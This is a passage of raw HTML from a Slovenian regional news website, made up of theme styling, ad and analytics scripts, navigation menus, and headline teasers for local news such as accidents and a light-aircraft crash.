    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #5262c5;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #5262c5 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #5262c5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5262c5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5262c5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #5262c5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5262c5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5262c5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5262c5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5262c5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5262c5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5262c5 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5262c5;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5262c5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(82, 98, 197, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #5262c5;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5262c5;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Slab";
	font-size:15px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Slab";
	font-size:16px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Slab";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Slab";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Slab";
	font-size:16px;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://go-portal.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/rubrika/zamejstvo/",
                                "name": "Zamejstvo"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://go-portal.si/izdalo-ga-je-srce-smrt-pred-vzletom/",
                                "name": "Izdalo ga je srce: SMRT PRED VZLETOM"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */

        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}

        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});

        ado.preview({enabled: true});

</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.goportal.si.ROS */
ado.master({id: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--Infotrend Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-3', 'auto');
  ga('send', 'pageview');
</script>

<!--Infotrend DFP-->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-sidebar', [324, 250], 'div-gpt-ad-1501853953284-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/GO-portal-header', [468, 60], 'div-gpt-ad-1502459059505-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-3809 single-format-standard wp-theme-Newspaper wp-child-theme-go-portal-child izdalo-ga-je-srce-smrt-pred-vzletom global-block-template-1 td-politics wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansizbckdnnltz"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://go-portal.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 3 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://go-portal.si/">
                <img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
                <span class="td-visual-hidden">GO-Portal</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69591141213a7_rand td_block_template_1"><!-- start slave -->
<div id="adoceansinlggouqtud"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Billboard */
ado.slave('adoceansinlggouqtud', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/go-portal-bottom.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://go-portal.si/">
			<img src="https://go-portal.si/wp-content/uploads/2017/02/goriška1.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-3448"><a href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_695911412190f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_695911412190f" ><script>var block_td_uid_2_695911412190f = new tdBlock();
block_td_uid_2_695911412190f.id = "td_uid_2_695911412190f";
block_td_uid_2_695911412190f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_695911412190f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_695911412190f_rand","tdc_css_class_style":"td_uid_2_695911412190f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_695911412190f.td_column_number = "3";
block_td_uid_2_695911412190f.block_type = "td_block_mega_menu";
block_td_uid_2_695911412190f.post_count = "5";
block_td_uid_2_695911412190f.found_posts = "1645";
block_td_uid_2_695911412190f.header_color = "";
block_td_uid_2_695911412190f.ajax_pagination_infinite_stop = "";
block_td_uid_2_695911412190f.max_num_pages = "329";
tdBlocksArray.push(block_td_uid_2_695911412190f);
</script><div id=td_uid_2_695911412190f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča s pobegom v Šempetru pri Gorici"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-s-pobegom-v-sempetru-pri-gorici/" rel="bookmark" title="Prometna nesreča s pobegom v Šempetru pri Gorici">Prometna nesreča s pobegom v Šempetru pri Gorici</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/foto1-e1764588506287-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
